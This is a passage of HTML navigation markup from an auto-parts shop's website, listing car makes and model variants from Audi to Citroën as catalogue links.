																	<li><a href="https://b2c.mosa-frein.be/en/163357-a3-sportback-8ya">A3 Sportback (8YA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165708-a4-allroad-b8-8kh">A4 Allroad B8 (8KH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162341-a4-allroad-b9-8wh-8wj">A4 Allroad B9 (8WH, 8WJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165723-a4-b5-8d2">A4 B5 (8D2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165758-a4-b5-avant-8d5">A4 B5 Avant (8D5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165797-a4-b6-8e2">A4 B6 (8E2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165826-a4-b6-avant-8e5">A4 B6 Avant (8E5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165855-a4-b6-cabriolet-8h7">A4 B6 Cabriolet (8H7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165872-a4-b7-8ec">A4 B7 (8EC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165901-a4-b7-avant-8ed">A4 B7 Avant (8ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165932-a4-b7-cabriolet-8he">A4 B7 Cabriolet (8HE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165943-a4-b8-8k2">A4 B8 (8K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165970-a4-b8-avant-8k5">A4 B8 Avant (8K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162344-a4-b9-8w2-8wc">A4 B9 (8W2, 8WC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162347-a4-b9-avant-8w5-8wd">A4 B9 Avant (8W5, 8WD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157400-a5-8t3">A5 (8T3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162352-a5-f53-f5p">A5 (F53, F5P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166053-a5-cabriolet-8f7">A5 Cabriolet (8F7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166090-a5-cabriolet-f57-f5e">A5 Cabriolet (F57, F5E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161397-a5-sportback-8ta">A5 Sportback (8TA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162363-a5-sportback-f5a-f5f">A5 Sportback (F5A, F5F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157820-a6-allroad-c6-4fh">A6 Allroad C6 (4FH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162228-a6-allroad-c7-4gh-4gj">A6 Allroad C7 (4GH, 4GJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162374-a6-allroad-c8-4ah">A6 Allroad C8 (4AH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166155-a6-c4-4a2">A6 C4 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166190-a6-c4-avant-4a5">A6 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151710-a6-c5-4b2">A6 C5 (4B2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151751-a6-c5-avant-4b5">A6 C5 Avant (4B5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157838-a6-c6-4f2">A6 C6 (4F2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157883-a6-c6-avant-4f5">A6 C6 Avant (4F5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161639-a6-c7-4g2-4gc">A6 C7 (4G2, 4GC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161656-a6-c7-avant-4g5-4gd">A6 C7 Avant (4G5, 4GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162388-a6-c8-4a2">A6 C8 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162404-a6-c8-avant-4a5">A6 C8 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161677-a7-sportback-4ga-4gf">A7 Sportback (4GA, 4GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162433-a7-sportback-4ka">A7 Sportback (4KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166378-a8-d2-4d2-4d8">A8 D2 (4D2, 4D8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157926-a8-d3-4e2-4e8-a8l">A8 D3 (4E2, 4E8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162259-a8-d4-4h2-4h8-4hc-4hl-a8l">A8 D4 (4H2, 4H8, 4HC, 4HL) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162444-a8-d5-4n2-4n8-a8l">A8 D5 (4N2, 4N8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161223-allroad-c5-4bh">ALLROAD C5 (4BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166446-cabriolet-b3-8g7">CABRIOLET B3 (8G7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166461-coupe-b2-81-855-856">COUPE B2 (81, 855, 856) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166480-coupe-b3-89-8b3">COUPE B3 (89, 8B3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162449-e-tron-gen">E-TRON (GEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162454-e-tron-sportback-gea">E-TRON Sportback (GEA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163364-q2-gab-gag">Q2 (GAB, GAG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157409-q3-8ub-8ug">Q3 (8UB, 8UG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163367-q3-f3b">Q3 (F3B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163378-q3-sportback-f3n">Q3 Sportback (F3N) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161426-q5-8rb">Q5 (8RB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162459-q5-fyb-fyg">Q5 (FYB, FYG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158086-q7-4lb">Q7 (4LB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162484-q7-4mb-4mg">Q7 (4MB, 4MG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162505-q8-4mn">Q8 (4MN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166619-r8-422-423">R8 (422, 423) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157412-r8-4s3-4sp">R8 (4S3, 4SP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166632-r8-spyder-427-429">R8 Spyder (427, 429) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157417-r8-spyder-4s9-4sr">R8 Spyder (4S9, 4SR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155021-tt-8j3">TT (8J3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152998-tt-8n3">TT (8N3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163885-tt-fv3-fvp">TT (FV3, FVP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155024-tt-roadster-8j9">TT Roadster (8J9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153003-tt-roadster-8n9">TT Roadster (8N9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163910-tt-roadster-fv9-fvr">TT Roadster (FV9, FVR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166689-v8-441-442-4c2-4c8">V8 (441, 442, 4C2, 4C8) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166694-autobianchi">AUTOBIANCHI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166695-a-112">A 112 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166708-bentley">BENTLEY </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166709-continental-cabriolet-3w-394">CONTINENTAL Cabriolet (3W_, 394) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166712-continental-flying-spur-3w">CONTINENTAL FLYING SPUR (3W_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150964-bmw">BMW </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160106-1-e81">1 (E81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160594-1-e87">1 (E87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163032-1-f20">1 (F20) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163045-1-f21">1 (F21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166800-1-f40">1 (F40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161992-1-cabriolet-e88">1 Cabriolet (E88) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157145-1-coupe-e82">1 Coupe (E82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166838-1500-2000-115-116-118-121">1500-2000 (115, 116, 118, 121) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166845-1502-2002-e10">1502-2002 (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166858-1502-2002-cabriolet-e10">1502-2002 Cabriolet (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166863-1502-2002-touring-e6">1502-2002 Touring (E6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160629-2-active-tourer-f45">2 Active Tourer (F45) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166891-2-cabriolet-f23">2 Cabriolet (F23) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163058-2-coupe-f22-f87">2 Coupe (F22, F87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162566-2-gran-tourer-f46">2 Gran Tourer (F46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166956-3-e21">3 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150965-3-e30">3 (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152392-3-e36">3 (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152724-3-e46">3 (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157148-3-e90">3 (E90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162767-3-f30-f80">3 (F30, F80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162056-3-g20-g80-g28">3 (G20, G80, G28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152397-3-cabriolet-e30">3 Cabriolet (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167150-3-cabriolet-e36">3 Cabriolet (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152852-3-cabriolet-e46">3 Cabriolet (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161997-3-cabriolet-e93">3 Cabriolet (E93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152861-3-compact-e36">3 Compact (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152872-3-compact-e46">3 Compact (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152400-3-coupe-e36">3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152737-3-coupe-e46">3 Coupe (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157153-3-coupe-e92">3 Coupe (E92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162774-3-gran-turismo-f34">3 Gran Turismo (F34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150970-3-touring-e30">3 Touring (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152915-3-touring-e36">3 Touring (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152742-3-touring-e46">3 Touring (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160141-3-touring-e91">3 Touring (E91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162783-3-touring-f31">3 Touring (F31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162103-3-touring-g21-g81">3 Touring (G21, G81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167406-4-cabriolet-f33-f83">4 Cabriolet (F33, F83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162128-4-cabriolet-g23-g83">4 Cabriolet (G23, G83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162792-4-coupe-f32-f82">4 Coupe (F32, F82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162139-4-coupe-g22-g82">4 Coupe (G22, G82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163170-4-gran-coupe-f36">4 Gran Coupe (F36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150973-5-e28">5 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152321-5-e34">5 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153069-5-e39">5 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157196-5-e60">5 (E60) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159942-5-f10">5 (F10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167661-5-g30-f90">5 (G30, F90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157225-5-gran-turismo-f07">5 Gran Turismo (F07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152348-5-touring-e34">5 Touring (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154413-5-touring-e39">5 Touring (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157232-5-touring-e61">5 Touring (E61) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160012-5-touring-f11">5 Touring (F11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167828-5-touring-g31">5 Touring (G31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167871-6-e24">6 (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157255-6-e63">6 (E63) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167889-6-cabriolet-e64">6 Cabriolet (E64) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160057-6-cabriolet-f12">6 Cabriolet (F12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160060-6-coupe-f13">6 Coupe (F13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160077-6-gran-coupe-f06">6 Gran Coupe (F06) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167949-6-gran-turismo-g32">6 Gran Turismo (G32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152369-7-e32">7 (E32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153958-7-e38">7 (E38) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157160-7-e65-e66-e67">7 (E65, E66, E67) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157280-7-f01-f02-f03-f04">7 (F01, F02, F03, F04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168017-7-g11-g12">7 (G11, G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152753-8-e31">8 (E31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168060-8-cabriolet-g14-f91">8 Cabriolet (G14, F91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168075-8-coupe-g15-f92">8 Coupe (G15, F92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168090-8-gran-coupe-g16-f93">8 Gran Coupe (G16, F93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168103-i3-i01">i3 (I01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168112-i8-i12">i8 (I12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160194-x1-e84">X1 (E84) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168121-x1-f48">X1 (F48) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162575-x2-f39">X2 (F39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152762-x3-e83">X3 (E83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163193-x3-f25">X3 (F25) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168171-x3-g01-f97">X3 (G01, F97) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163206-x4-f26">X4 (F26) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168195-x4-g02-f98">X4 (G02, F98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154072-x5-e53">X5 (E53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157313-x5-e70">X5 (E70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157324-x5-f15-f85">X5 (F15, F85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168240-x5-g05-f95">X5 (G05, F95) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157331-x6-e71-e72">X6 (E71, E72) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157342-x6-f16-f86">X6 (F16, F86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168259-x7-g07">X7 (G07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154651-z1-roadster">Z1 Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152436-z3-coupe-e36">Z3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152441-z3-roadster-e36">Z3 Roadster (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154660-z4-coupe-e86">Z4 Coupe (E86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152970-z4-roadster-e85">Z4 Roadster (E85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160199-z4-roadster-e89">Z4 Roadster (E89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168295-z4-roadster-g29">Z4 Roadster (G29) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/160866-cadillac">CADILLAC </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160867-bls-wagon">BLS Wagon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164701-cts">CTS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164704-cts-coupe">CTS Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164707-cts-sport-wagon">CTS Sport Wagon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153651-changan">CHANGAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153652-cx30-saloon">CX30 Saloon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/162970-chevrolet">CHEVROLET </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168306-alero">ALERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168313-aveo-kalos-saloon-t250-t255-aveo-gentra-lova">AVEO / KALOS Saloon (T250, T255) | AVEO / GENTRA | LOVA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168328-aveo-kalos-schragheck-t200">AVEO / KALOS Schrägheck (T200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168333-aveo-kalos-schragheck-t250-t255">AVEO / KALOS Schrägheck (T250, T255) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168342-aveo-saloon-t300">AVEO Saloon (T300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168357-aveo-schragheck-t300-sonic">AVEO Schrägheck (T300) | SONIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168374-captiva-c100-c140">CAPTIVA (C100, C140) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162971-cruze-j300">CRUZE (J300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168421-cruze-schragheck-j305">CRUZE Schrägheck (J305) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162984-cruze-station-wagon-j308">CRUZE Station Wagon (J308) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168453-evanda">EVANDA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168456-lacetti-j200">LACETTI (J200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168467-malibu-v300">MALIBU (V300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168472-matiz-m200-m250">MATIZ (M200, M250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168481-nubira-kombi">NUBIRA Kombi </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168490-nubira-saloon">NUBIRA Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168501-orlando-j309">ORLANDO (J309) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168512-rezzo-grossraumlimousine-u100-tacuma">REZZO Großraumlimousine (U100) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168521-spark-m300">SPARK (M300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168530-trans-sport">TRANS SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168537-trax-tracker">TRAX | TRACKER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168550-volt">VOLT </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/161824-chrysler">CHRYSLER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168553-crossfire">CROSSFIRE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168558-crossfire-roadster">CROSSFIRE Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168563-grand-voyager-v-rt">GRAND VOYAGER V (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168570-neon-pl">NEON (PL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168575-neon-ii">NEON II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168580-pt-cruiser-pt">PT CRUISER (PT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168591-pt-cruiser-cabriolet">PT CRUISER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168596-sebring-js">SEBRING (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168601-sebring-cabriolet-js">SEBRING Cabriolet (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161825-viper">VIPER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161834-viper-cabriolet">VIPER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168612-voyager-grand-voyager-iii-gs-ns-tacuma">VOYAGER / GRAND VOYAGER III (GS_, NS_) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168623-voyager-iv-rg-rs-town-country-grand-voyager">VOYAGER IV (RG, RS) | TOWN &amp; COUNTRY | GRAND VOYAGER </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151792-citroen">CITROËN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168634-ax-za-">AX (ZA-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156393-berlingo-berlingo-first-grossraumlimousine-mf-gjk-gfk">BERLINGO / BERLINGO FIRST Großraumlimousine (MF_, GJK_, GFK_ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156418-berlingo-berlingo-first-kasten-grossraumlimousine-m">BERLINGO / BERLINGO FIRST Kasten/Großraumlimousine (M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168660-berlingo-kasten-grossraumlimousine-b9">BERLINGO Kasten/Großraumlimousine (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168679-berlingo-multispace-b9">BERLINGO MULTISPACE (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168696-berlingo-pritsche-fahrgestell-b9">BERLINGO Pritsche/Fahrgestell (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168699-bx-xb-">BX (XB-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168704-c1-pm-pn">C1 (PM_, PN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168709-c1-ii-pa-ps">C1 II (PA_, PS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168716-c15-kasten-grossraumlimousine-vd">C15 Kasten/Großraumlimousine (VD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156441-c2-jm">C2 (JM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168739-c25-bus-280-290">C25 Bus (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168754-c25-kasten-280-290">C25 Kasten (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168757-c25-pritsche-fahrgestell-280-290">C25 Pritsche/Fahrgestell (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156450-c3-aircross-ii-2r-2c">C3 AIRCROSS II (2R_, 2C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156457-c3-i-fc-fn">C3 I (FC_, FN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156462-c3-ii-sc">C3 II (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156487-c3-ii-box-body-hatchback-sc">C3 II Box Body / Hatchback (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151793-c3-iii-sx">C3 III (SX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156499-c3-picasso-sh">C3 Picasso (SH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168806-c3-pluriel-hb">C3 Pluriel (HB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168813-c4-aircross">C4 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151808-c4-cactus">C4 CACTUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168827-c4-coupe-la">C4 Coupe (LA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168846-c4-grand-picasso-i-ua">C4 GRAND PICASSO I (UA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168867-c4-grand-picasso-ii-da-de">C4 GRAND PICASSO II (DA_, DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168884-c4-i-lc">C4 I (LC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168903-c4-i-saloon">C4 I Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168910-c4-ii-nc">C4 II (NC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168933-c4-iii-ba-bb-bc">C4 III (BA_, BB_, BC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168936-c4-picasso-i-grossraumlimousine-ud">C4 PICASSO I Großraumlimousine (UD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168951-c4-picasso-ii">C4 PICASSO II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168968-c4-spacetourer-3d">C4 SPACETOURER (3D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168979-c5-aircross">C5 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168990-c5-i-dc">C5 I (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169001-c5-i-break-de">C5 I Break (DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169012-c5-ii-rc">C5 II (RC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169029-c5-ii-break-re">C5 II Break (RE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169046-c5-iii-rd">C5 III (RD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169077-c5-iii-break-rw">C5 III Break (RW_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169102-c6-td">C6 (TD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169113-c8-ea-eb">C8 (EA_, EB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169130-c-crosser-vu-vv">C-CROSSER (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169135-c-crosser-enterprise-vu-vv">C-CROSSER ENTERPRISE (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156522-c-elysee-dd">C-ELYSEE (DD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169147-c-zero">C-ZERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156533-ds3-sa">DS3 (SA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156554-ds3-cabriolet">DS3 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169167-ds4-nx">DS4 (NX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169182-ds5">DS5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155685-e-mehari">E-MEHARI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169194-evasion-grossraumlimousine-22-u6-synergie">EVASION Großraumlimousine (22, U6) | SYNERGIE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169213-grand-c4-spacetourer-3a-3e">GRAND C4 SPACETOURER (3A_, 3E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169224-jumper-bus-230p-relay">JUMPER Bus (230P) | RELAY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169277-jumpy-u6u-dispatch">JUMPY (U6U_) | DISPATCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156929-nemo-box-aa">NEMO Box (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156934-nemo-grossraumlimousine">NEMO Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169310-nemo-kasten-grossraumlimousine-aa">NEMO Kasten/Großraumlimousine (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153369-saxo-s0-s1-chanson">SAXO (S0, S1) | CHANSON </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153386-saxo-hatchback-van-s3">SAXO Hatchback van (S3_) </a>
